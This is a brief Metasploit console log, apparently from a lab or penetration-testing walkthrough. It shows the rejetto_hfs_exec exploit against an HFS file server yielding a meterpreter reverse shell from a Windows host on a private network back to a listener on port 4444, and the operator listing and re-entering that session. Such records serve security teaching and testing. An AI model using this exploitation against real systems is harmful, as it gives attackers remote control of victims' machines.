 meterpreter > background
[*] Backgrounding session 1...
msf exploit(rejetto_hfs_exec) > sessions -i
Active sessions
===============
Id  Type                   Information                            Connection
--  ----                   -----------                            ----------
1   meterpreter x86/win32  WIN-3KOU2TIJ4E0\mm @ WIN-3KOU2TIJ4E0  192.168.10.11
2:4444 -> 192.168.10.110:49250 (192.168.10.110)
msf exploit(rejetto_hfs_exec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >